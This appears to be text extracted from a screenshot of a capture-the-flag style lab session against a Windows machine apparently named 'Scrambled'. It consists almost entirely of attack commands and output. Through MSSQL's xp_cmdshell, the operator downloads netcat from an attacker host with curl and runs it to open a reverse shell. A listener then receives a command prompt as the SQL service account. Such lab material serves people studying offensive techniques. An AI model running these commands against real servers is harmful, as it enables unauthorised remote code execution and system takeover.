 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 12:33 AM
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "curl 10.10.14.58/nc.exe -o C:\Temp\netcat.exe"
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28160  100 28160    0     0  60161      0 --:--:-- --:--:-- --:--:-- 60170
NULL
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "C:\Temp\netcat.exe -e cmd 10.10.14.58 443"
五条悟
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.58] from (UNKNOWN) [10.10.11.168] 49367
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
scrm\sqlsvc
C:\Windows\system32>